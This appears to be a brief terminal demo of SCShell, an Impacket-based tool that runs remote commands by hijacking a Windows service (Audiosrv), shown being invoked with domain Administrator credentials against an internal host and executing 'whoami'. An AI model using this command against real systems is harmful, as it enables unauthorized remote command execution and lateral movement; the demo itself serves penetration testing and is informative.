 ➜ SCShell git:(master) python scshell.py HACKER/Administrator@172.16.119.130 -service-name Audiosrv
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Command need to use FULL path. No command output.
SCShell>whoami
[*] Command Executed
SCShell>[*] Command Executed
SCShell>